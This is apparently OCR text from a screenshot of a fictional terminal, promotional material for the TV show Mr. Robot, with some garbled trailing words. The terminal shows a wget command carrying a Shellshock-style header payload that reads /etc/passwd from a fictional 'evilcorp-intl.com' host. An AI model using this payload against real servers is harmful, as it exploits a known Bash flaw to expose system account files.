 Terminal - root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() { test;};echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
~2015-03-25 20:10:01~ http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: 'status'
[ <================================> ]
2015-03-25 20:10:04 (61.0 B/s) - 'status' saved [226]
root@elliot:~# cat s
Trash
usa
#MrRobot
NEW EPISODE